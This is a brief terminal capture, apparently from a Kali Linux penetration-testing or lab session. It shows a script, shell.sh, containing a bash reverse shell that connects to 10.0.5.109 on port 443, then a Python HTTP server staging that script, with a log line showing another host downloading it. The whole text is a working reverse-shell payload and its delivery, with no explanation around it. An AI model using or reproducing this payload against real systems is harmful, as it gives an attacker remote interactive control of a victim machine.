 ┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ cat shell.sh
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1'
┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.8.185 - - [31/Dec/2025 10:42:40] "GET /shell.sh HTTP/1.1" 200 -